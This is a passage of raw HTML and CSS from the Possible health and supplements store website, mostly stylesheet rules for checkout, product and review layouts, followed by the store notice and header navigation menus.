*/.secondary.is-outline:hover{border-color:#ffffff}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e1413a}.alert.is-link, .alert.is-outline, .color-alert{color: #e1413a;}/* Color !important */[data-text-color="alert"]{color: #e1413a!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e1413a;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Source Sans Pro", sans-serif}body{font-weight: 0}body{color: #080808}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Source Sans Pro", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 900;}h1,h2,h3,h4,h5,h6,.heading-font{color: #080808;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.alt-font{font-family: "Source Sans Pro", sans-serif;}.alt-font{font-weight: 600!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #080808;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #000000;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #f34423!important }.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 0px!important;width: 0px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #080808!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #080808!important;}.header-main .header-button > .button:not(.is-outline){background-color: #080808!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #000000!important;}.footer-1{background-color: #0a0a0a}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }/* Custom CSS */.slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button {margin-top: -10%;margin-right: -13px;margin-left: -13px;}/* Search box button */.search-name{color:#080808;}.search-price, .dark span.amount {color: #080808;}.ux-search-submit {background-color: #ffbd9b !important;}/* End Search box button *//* Proceed to checkout button and update button */.button.primary:not(.is-outline){color:#080808;}.checkout-button{color:#fff;font-size: 1.1em; }/* EndProceed to checkout button *//* sangita css */.obesity-lose {display: inline-block;position: relative; background:#f9c1c2}.res-bg {background: url(https://possible.in/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat center center #ffe36d;background-size: 100% auto;}.results-thy .col-inner{display:flex;}@media screen and (max-width:767px){.niddm {font-size:11px;}.pos-mob {font-size:13px;}.stop-ban {padding-top:232px!important;}.stop-ban h3{font-size: 18px;}.stop-ban h2 {line-height: 1;padding-top: 20px;padding-bottom: 15px;}/* cart page changes */pre, blockquote, form, figure, p, dl, ul, ol {margin-bottom: 0em;}table {width: 100%;margin-bottom: 0em;border-color: #ececec;border-spacing: 0;}.page-wrapper {padding-top: 0px;padding-bottom: 0px;}.col, .gallery-item, .columns {position: relative;margin: 0;padding: 0 15px 0px;padding-bottom: 0px;width: 100%;}.page-title-inner {position: relative;padding-top: 0px;min-height: 60px;}/* end cart page changes */}/*Store notice custome css start*/.woocommerce-store-notice__dismiss-link{position: absolute;top: 0 ;right: 0 ;color: #fff;;font-size: .5em;font-weight:bold;min-height: auto;line-height: 2;padding: 0 .7em;background:#000; border-radius:50%;}.demo_store{background-color: #fff7e5 !important;color:#000 !important;padding:12px;}/*Store notice custom css End*//*Shop page layout padding start*/.container .section, .row .section {padding-left: 0px !important;padding-right: 0px !important;}/*Shop page layout padding end*/.ub-emb-iframe-wrapper .ub-emb-close {min-height: 0em!important;}/*hide default breadcrumb*/#wrapper > div.shop-page-title.category-page-title.page-title {display: none !important;}/*make last item normal*/.breadcrumb_last {opacity: .35; font-weight: 300;}/*hide ship to different location checkbox*/#ship-to-different-address {display: none;}/*to make product page paragraph and list same*/@media only screen and (min-width:768px) {.product-p-ol-sync {color: #000;font-size: 1.2em; line-height: 1.46;}}@media only screen and (max-width:768px) {.product-p-ol-sync { font-size: 1.1em; line-height: 1.46;}}/*all input,button rounded*/.button, button, input[type='submit'], input[type='reset'],input[type='password'], input[type='button'],input[type='text'],input[type='email'],input[type='tel'],.has-border{border-radius: 30px !important; margin-bottom:5px !important;}/*Cart page continue shopping*/.button-continue-shopping{background-color: #efefef !important;color: #000 !important;border:1px solid #9e9e9e !important;}.woocommerce-mini-cart__buttons.buttons > a:nth-child(1){background-color: red !important;color: #fff !important;border:1px solid #9e9e9e !important;} form > div > table > tbody > tr:nth-child(5) > td > div > a:hover{background-color: #efefef !important;color: #000 !important;border:1px solid #c7c7c7 !important;box-shadow: 0px 0px 3px 0px #9e9e9e;}.sticky-add-to-cart__product{display:none !important;}.product-title-small{display:none !important;}.woocommerce-mini-cart__buttons > .checkout {display:none;}.coupon > .widget-title {display:none;}.variations > li {margin-left: 0px !important}.variations > li > #quantity{border-radius: 30px!important;}.page-title-inner{display:none;}#breadcrumbs{margin-bottom: -2px;padding-left: 80px;margin-top: 10px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:10px auto !important;}.possible-product-listing .limted_offer_message{display:none;}.limted_offer_message{color:#fff !important; font-size: 16px !important;}.coupon_message{font-weight:normal;font-size:0.8em;}.highlight.diabetes::before{background:#f9a023 !important ;}/*Footer adding padding bottom*/#footer > div.absolute-footer.light.medium-text-center.small-text-center{padding-bottom:62px;}/* Deal of the day page and product css *//* #product-703382 .coupon-selector,#product-703382 .coupon_message{display:none;} */.hide_coupon_message .coupon-selector,.hide_coupon_message .coupon_message{display:none;}.hide_coupon_message .price{height:auto !important;}/* Custom CSS Tablet */@media (max-width: 849px){#breadcrumbs{margin-bottom: 0;padding-left: 15px;margin-top: 10px;}}/* Custom CSS Mobile */@media (max-width: 549px){/*product page image gallery full width slider*/div > div.product-main > div > div.product-gallery.large-6.col{padding:0 !important;}.store_notice_in_mobile{display:block;} .medium-text-center {text-align: left !important;}.comment-text >.row > .col-7{margin-left: 2.5em !important;}.comment-text > .row{width:120%}/*Product page gallery*/.product-gallery{margin-top: -38px;}/*blog spacing between*/blockquote, dl, figure, form, ol, p, pre, ul{margin-bottom: 1.3em;}/* .possible-product-listing .box-text .price-wrapper .price { height: 3.9rem !important;} *//**************//*Product page css start*//*.product-container > div.product-main > div > div.product-gallery.large-6.col{width:95% !important;margin-top:5px !important;}.product-thumbnails.thumbnails.slider{display:none;}.pos-main-title, .product-main .product-title{font-size:1.2em !important;}.woocommerce-product-rating{text-align:center;}.woocommerce-variation-price{padding:0 !important;}.flickity-prev-next-button.previous{left:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.flickity-prev-next-button.next{right:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.product-info{display:flex;flex-direction:column;padding-top: 0 !important;}.product-short-description{order:2}.single_product_subtitle{order:3} div.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:-6px auto !important;}.entry-summary.product-summary > form > table{margin-top:0;}#breadcrumbs{margin-top:6px;margin-bottom:-15px ;}.woocommerce-review-link{display:none;}div.product-info.summary.col-fit.col.entry-summary.product-summary{display:flex;flex-direction:column;}.woo-variation-items-wrapper{text-align:left;}.variable-items-wrapper{display:none !important;}.woocommerce-variation-price > .price{display:flex;flex-wrap:wrap;}.coupon-selector{flex-basis: 100%;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del{order:2;font-size:.8em;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins{order:1;margin-right:5px}.saved-listing{order:3}.coupon-selector{order:4}.woocommerce-product-rating{position:absolute !important;right:10px;margin-top:107px;}div.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled{padding:0 !important;}.single_product_subtitle{margin-top:0;}*//*************//*Product page css*/#breadcrumbs {margin-top: 6px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{width:87% !important;margin:10px auto 0 !important;}.woocommerce-review-link{display:none;}.product-thumbnails{display:none;}.flickity-prev-next-button.previous{left: -11.5% !important;width: 30px;}.flickity-prev-next-button.next{right: -11.5% !important;width: 30px;}.product-info{display:flex !important;flex-direction:column;}.single_product_subtitle{order:3}/* .woocommerce-product-rating{position:absolute;right:5%;top:16px;} */.woocommerce-variation-description{margin-bottom:0;}.woocommerce-variation-price > .price{display: flex;flex-wrap: wrap;align-items: center;line-height:1.4;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins {order: 1;margin-right: 5px;}.saved-listing {order: 2;}.coupon-selector {order: 3;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del {order: 2;font-size: .8em ;}.woocommerce-variation-price{padding:0 !important;}.product-info .price{margin:0 !important;}.product-info{padding-top:0 !important;}.delivery_time{text-align:center;}div.woocommerce-variation-price > span > p > span:nth-child(4){font-size:18px;}.price .limted_offer_message {float:right !important;}.limted_offer_message{margin-top: 3px;} .entry-title{font-size:1.2em !important; margin-bottom:-13px;}.coupon_message{order:3;}/* Proceed to Checkout fixed*/.checkout-button,#place_order {position: fixed !important;bottom: 0;z-index: 999;left: 0;border-radius: 5px 5px 0 0 !important;right: 0;margin-bottom: 0 !important;/* -webkit-animation: stuckMoveUp .6s; */border-radius:0 !important; padding:5px 0 !important;z-index:9999;width:100%;}/* Checkout page */.mobile_display_none{display:none !important;}#logo{margin-left:0 !important;}#main > div.cart-container.container.page-wrapper.page-checkout{padding-top:0;}.hide_coupon_message .price{height:auto !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.page-id-66353 div#content{
	    padding: 25px;
    margin: 0 auto;
    width: 80%;
}
body.page-id-66353 div#content p{
	margin-bottom:10px;
	line-height:normal;
}
body.page-id-66353 div#content ul{line-height:normal;}
body.page-id-66353 div#content li{line-height:normal;}

.certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item .certificate_img{opacity:1}
.certificate-slider .green_bg{
	height:330px;
}
section.section.how-possible-works-inner{
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    width: 80%;
    margin: auto;
	padding-bottom: 4em !important;
}



@media screen and (min-width:1020px){
	.category_shop_content{
		margin-left:65px;
		width:90%;
	}
}



.section.how-possible-works-inner:before{opacity:0}
@media(max-width:767px){
	h2.why-possible-banner-title br {
    display: none;
}
	.mobile-girl-banner{left:0 !important}
}

/*Homepage*/
.seen-title{font-weight:600;margin-bottom:0}
@media(max-width:767px){
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12{
    max-width: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
	}
.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12 p{
padding:0 !important
}
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(odd) {
    padding-right: 5px;
}
	
.sidebar-menu .menu-item-859406{
		visibility:hidden;
	}

.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(even) {
    padding-left: 5px;
}
	.effect-confetti{opacity:0}
	.section.has-block.tooltipstered:before {
    content: "";
    background: #fff;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 560px;
}
	
	.pimage.col.small-text-center {
    padding-bottom: 0 !important;
    margin-bottom: -35px;
}
	
	.row-bg-bordered.kournikova.tri-pattern {
    border-radius: 10px;
    width: 90%;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner {
        display: grid;
    text-align: left;
    align-items: center;
    grid-auto-flow: column;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner p{
		font-weight: 600;
		    padding-left: 20px;
	}
.home-product-slider .col {
    padding: 0;
}
	div.home-product-slider .row-slider .flickity-viewport {
    width: 90% !important;
    margin: auto;
}
	.db{margin:auto}
}

.payment_method_instamojo img{
	display: none;
}

@media screen and (max-width:768px){
		#image_606947503 {width: 100%!important;
		padding-top: 2.5em}
}
.sticky-add-to-cart--active{
	z-index:10000;
}


#wrapper > div.shop-page-title.category-page-title.page-title > div{
	display:none;
}



/*Product Breadcrup hide*/
/* .product-page-title{
	display:none;
} */


/*Single product remove book consultation form the page*/
.page-id-82551 .footer_stickybar  {
	display:none !important;
}
.page-id-82650 .footer_stickybar  {
	display:none !important;
}
/* offer page css */
.page-id-82551 .product-cat {
	display:none !important;
}
.page-id-82551 .product-title{
	font-size:1.25rem;
}
.page-id-82551 .price{
		font-size:1.25rem;
}
.page-id-82551 .loop-star-rating{
		font-size:1rem;
}

.page-id-35445 section.section:not(.exclude-force-padding){
	padding-top: 1.4em !important;
}

/*button Color*/
.bg-yellow{
	background-color: #fec134 !important;
}

.product-summary .quantity{
	margin-bottom:0 !important;
}

/*Carousel dots n shop page*/
.row-small>.col, .row-small>.flickity-viewport>.flickity-slider>.col{
	padding: 0  3.5px  19.6px !important;
}
/* .flickity-page-dots{
	bottom: 0px !important;
} */

/*Video iframe increase in carosuel shaan's video*/
body > div.mfp-wrap.mfp-auto-cursor.my-mfp-video.mfp-ready > div{
	padding:0 !important;
}


/*subtitle of the lsting page*/
.product_listing_subtitle{
	display:none;
}

.return-to-shop a{
	color:#fff !important;
}


/*Checkout shipping country field */
#shipping_country_field > span > strong{
	border: 2px solid #eaeaea;
    display: block;
    padding: 10px;
}

/*Login tect in checkout page*/
.showlogin, .showcoupon{
	font-weight:bold;
}


/*Sticky footer remove on sale page*/

.page-id-92810 .footer_stickybar {
	display:none;
}


/*cart count displaced on scroll*/
.header-cart-icon{
	line-height: 16px !important;
}

/*Hide the CTA from the site and AMP*/
.blogTopCTAButton,
.ampBtn{
	display:none;
}

.page-id-19  .woocommerce-store-notice{
	display:none !important;
}

.header-main li.html.custom{
	display:initial;
}
#masthead > div > div.flex-col.show-for-medium.flex-right > ul{
	margin-left: 10px ;
}

/* Checkout page css */
/* .has-border{
    padding: 15px 30px 30px;
    box-shadow: 0px 0px 5px 0px rgba(184,184,184,1);
    border-radius: 3px;
    border:none;
	margin-bottom:5px !important;
} */


.place-order>#place_order {
    color: #fff;
    font-size: 1.1em;
    width: 100%;
    background: #f34423 !important;
    border-radius: 30px;
}

.cart_item,#order_review > table > tfoot > tr.order-total > td > strong > span > bdi{
	font-weight:bold;
}




.woocommerce .select2-container .select2-selection--single, .woocommerce select, .woocommerce-page .select2-container .select2-selection--single, .woocommerce-page select,.woocommerce-billing-fields .input-text {
    border-radius: 30px !important;
	  border: 2px solid #d9d9d9 !important;

}

.woocommerce-billing-fields p{
	margin-bottom: 0.2em !important;
}



/* .woocommerce-privacy-policy-text{
    font-size: 50% !important;
} */
.woocommerce-privacy-policy-text,.woocommerce-terms-and-conditions-checkbox-text {
    font-size: 10px !important;
	  font-weight:normal;
}

.form-input .wpcf7-form-control-wrap input[type='text'], input[type='email'], input[type='tel'], textarea {
    box-sizing: border-box;
    padding: 0 .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background:#fff !important;
	  
    border:1px solid #ddd;
}


/* .checkout-sidebar th{
	font-weight: normal;
} */
.order-total >th > td > span{
	font-weight:bold !important;
}


/*.coupon-selector{
	display:none;
}*/

/* Checkout page page fomt form fields */
.form-row-wide,
.form-row-first,
.form-row-last {
    clear: both !important;
    float: none !important;
    width: 100% !important;
    margin-right: 0 !important;
}

			.row_first{
				width:48% !important;
				float:left;
		

			}
	.row_middle{
			width: 48%!important;
				float: right ;
			 margin-right: 0 !important;
		}


@media (min-width: 768px){
    .form-row-first {
        width: 100% !important;
        float: left !important;
 
        clear: both !important;
    }
    .form-row-last {
        width: 47% !important;
        float: right !important;
        margin-right: 0 !important;
        clear: none !important;
    }
		
			.row_first{
				width: 33.33%!important;
				float: left;
				padding-right: 10px;
			}
		.row_middle{
			width: 33.33%!important;
				float: left;
				padding-right: 10px;
		}

		.row_last{
			 width: 33.3% !important;
				float: right;
				padding-right: 0px;
		}
}





/*Vitamin c product*/
@import url('https://fonts.googleapis.com/css2?family=Lato&display=swap');


.page-id-66561,.page-id-66571,.page-id-66677,.page-id-66674,.page-id-66561,.page-id-66561{
		font-family: 'Lato' !important;
}

.page-id-66561 .sticky-add-to-cart__product{
	display:none !important;
}
.nav>li>a {
    font-family: 'Open Sans', sans-serif;
    font-weight: 900 !important;
    font-size: 15px;
    color: #000;
    text-transform: capitalize !important;
}
/* .coupon-selector{
	display:none !important;
}
 */

.woocommerce #reviews #comments ol.commentlist, .woocommerce-page #reviews #comments ol.commentlist {
    list-style: none;
    padding-top: 20px;
}

	
	.woocommerce #reviews .product-rating .product-rating-details table td.rating-number, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-number {
    width: 10%;
    font-weight: 600;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph {
    padding: 1px 5px;
    width: 50%;
    padding-left: 0 !important;
    padding-top: 2px !important;
    padding-bottom: 0 !important;
    line-break: strict !important;
    border-width: 0.025px;
    border-style: groove;
	    background: #f0f2f2 !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    padding-left: 10px;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph .bar, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph .bar {
    vertical-align: bottom !important;
    display: inline-block !important;
    height: 2em !important;
    background-color: #fba42f !important;
    margin-bottom: -1px !important;
	float: left !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    font-weight: 600;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count a, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count a {
    text-decoration: none !important;
}
.woocommerce #reviews #comments .form-contribution_comment, .woocommerce-page #reviews #comments .form-contribution_comment {
    margin: 10px 0 0 50px;
    padding: 0;
    border: 0;
    display: none;
}

@media (max-width:900px){
	
	.woocommerce #reviews .contributions-filter, .woocommerce-page #reviews .contributions-filter {
    float: none !important;
    text-align: center !important;
    white-space: nowrap;
		    margin-top: 1em;
}
	
}

.woocommerce #reviews #comments ol.commentlist li, .woocommerce-page #reviews #comments ol.commentlist li {
    padding-top: 2.5em !important;
    list-style: none;
    border-style: none;
    padding-left: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 1em;
	    border-bottom: solid;
    border-bottom-width: thin;
    border-bottom-color: #d2b8b8;
}

.woocommerce #reviews h3.contribution-title, .woocommerce-page #reviews h3.contribution-title {
    margin-bottom: 0.8em;
    clear: none;
    margin-top: -3em;
}

del span.amount {
    opacity: .4;
    font-weight: normal;
    margin-right: .3em;
}




/*Program page */
.pricing_table {
    font-size: 12px !important;
  
}
.pricing_table  .accordion-title{
  		padding: 0 !important;
    box-shadow: none !important;
    display: flex;
		justify-content:center;
		align-items:center;
}

.page-id-161788  .accordion  .toggle{
	width: 2.3em;
    height: 1.5em;
    top: 100% !important;
    border-radius: 999px;
    position: absolute ;
    right: 47% !important;
    transform: translate(70%, 0) !important;
	
}

/*woocomerce product review pro*/
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar{
	   width: 4.3em;
    height: 2.3em;
    float: left;
    margin: -3em -2em .1em 0em;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text{
	margin-left:0
}

/*loader shop cart start*/

#loading_on_shop_cart {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
 background-color: transparent;
    z-index:99999999;
}

#loading_on_shop_cart::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:60px;height:60px;
    border-style:solid;
    border-color:#ccc;
    border-top-color: #f34423;
  border-left-color: #f34423;
    border-width: 8px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}



/*loader shop cart end*/

/*loader*/
#loading_on_checkout {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
    background-color: #000;
    z-index:99999999;
}

#loading_on_checkout::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:40px;height:40px;
    border-style:solid;
    border-color:#fff;
    border-top-color:transparent;
    border-width: 4px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}


@-webkit-keyframes spin {
	from {-webkit-transform:rotate(0deg);}
	to {-webkit-transform:rotate(360deg);}
}

@keyframes spin {
	from {transform:rotate(0deg);}
	to {transform:rotate(360deg);}
}

#wrapper>.message-wrapper {
    padding-top: .75em;
    padding-bottom: .75em;
    margin-bottom: 10px;
    font-size: 1.1em;
    display: none !important;
}


/*breadcrump css*/
#wrapper > div > div > div.flex-col.flex-grow.medium-text-center > div > nav > a{
	display:initial !important;
}


/* .col.type-product .price-wrapper .star-rating{
	display:block;
} */
/* .star-rating{
	margin-left:0!important;
}
.price-wrapper .price{
	display:inline!important;
} */



/* Media Page Styles */
.page-id-382621 section.section:not(.exclude-force-padding){
	padding-top: 0em !important;
}

.col.content-secc {
    border: 1px solid #828282;
    padding: 10px 0px;
    box-shadow: 0px 0px 5px 0px #969696;
    margin-bottom: 20px;
}
@media(max-width:767px){
	.col.content-secc {
    
		margin-left:20px;
		margin-right:20px
}
}
.heading-media span {
    text-transform: inherit;
    font-size: 30px;
}

.page-title-inner{
	display:none !important;
}




/* modal */
 .bg-modal {
	 					display:none;
            width: 100%;
            background: rgba(0, 0, 0, 0.7);
            position: fixed;
             left:0;right:0;top:0;bottom:0;
	 					z-index:9999;
        }

				.language-form_inner{
							column-count: 2;
						text-align: left;

				}

        .modal-content {
						box-sizing:border-box;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%,-50%);
            transition: all .75s ease;
            background: #fff;
            padding: 20px 25px;
            border-radius: 5px;
            opacity: 1;
         		 text-align: center;
        }

        .modal-close {
            position: absolute;
            top: 2px;
            right: 10px;
            cursor: pointer;
            background: #000;
            color: #fff;
            border-radius: 50%;
            text-align: center;
            line-height: 1.4;
            padding: 1px 5px;
        }
.language-form_inner label{
	font-weight:normal;
}
.error_message{
	display:none;
}


        @media (min-width: 320px) and (max-width: 480px) {
            .modal-content {
                width: 90%;
            }

        }


/* Checkout page order CSS */
#order_review > table > tbody{
	display:none;
}

 .upArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
               background-size: 15px;
							width: 15px;
							margin-left: 5px;
							height: 15px;
            display: inline-block;
            transform: rotate(180deg);
            transition: all .3s ease-in;
        }

 .downArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
            background-size: 15px;
						width: 15px;
						margin-left: 5px;
						height: 15px;
            display: inline-block;
            transform: rotate(0deg);
            transition: all .3s ease-in;
        }

#order_review_heading::before{
	 	content: '';
    background-image: url(https://staging-possible.kinsta.cloud/wp-content/uploads/2020/11/cart-icon.png);
    width: 15px;
    height: 15px;
    background-size: 15px;
    display: inline-block;
}
#order_review_heading{
	cursor:pointer;
}
.woocommerce-billing-fields{
	padding-top: 0px !important; 
   border-top: none !important;
}
.automatewoo-button{
	    background-color: #4caf50 !important;
}

/* Sub Menu Design*/
.sub-menu .menu-item a {
  padding: 3px 10px !important;
  font-size: 13px;
  color: #4d4d4d;
}
		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-3719 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-demo-store woocommerce-no-js yith-wcbm-theme-flatsome woo-variation-swatches wvs-theme-flatsome-child wvs-theme-child-flatsome wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label wvs-pro full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border wvs-archive-align-left">

	<div id="pageloader">
		<div class="loaders"></div>
	</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCB2556"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="a82ce4eb70a2022b019182aa9b25db91" style="display:none;"><span style="font-size: 14px">Buy1 Get1 FREE!!
<strong class="store_coupon">No coupon code needed.</strong><br> COD &amp; Free Shipping for orders above Rs 600<b></b></span> <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">X</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.possible.in/" title="Possible" rel="home">
		<img width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header_logo header-logo" alt="Possible"/><img  width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header-logo-dark" alt="Possible"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Programs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-776526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526 nav-dropdown-col"><a href="#">programs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-15968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li id="menu-item-15966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li id="menu-item-15965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li id="menu-item-15969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-72145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145 menu-item-design-default"><a href="https://www.possible.in/possible-success-stories/" class="nav-top-link">Success Stories</a></li>
<li id="menu-item-833925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925 menu-item-design-default has-dropdown"><a href="https://possible.in/shop/" class="nav-top-link">Shop<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-81784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784 nav-dropdown-col"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li id="menu-item-945012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li id="menu-item-942539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
